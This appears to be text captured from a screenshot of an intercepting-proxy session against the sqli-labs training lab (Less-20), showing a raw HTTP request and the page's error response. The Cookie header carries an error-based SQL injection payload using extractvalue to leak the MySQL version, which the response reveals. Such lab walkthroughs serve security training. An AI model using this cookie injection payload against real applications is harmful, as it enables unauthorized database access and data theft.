 0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
YOUR IP ADDRESS IS : 192.168.137.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
' and extractvalue(1,concat(0x7e,(select @@version),0x7e
Jun 2019 - 09:41:08
Issue with your mysql: XPATH syntax error: '~5.5.53~'
Original request Edited request Response
Raw Params Headers Hex
GET /sqli-labs/Less-20/ HTTP/1.1
Host: 192.168.137.130
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=admin' and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1
Connection: close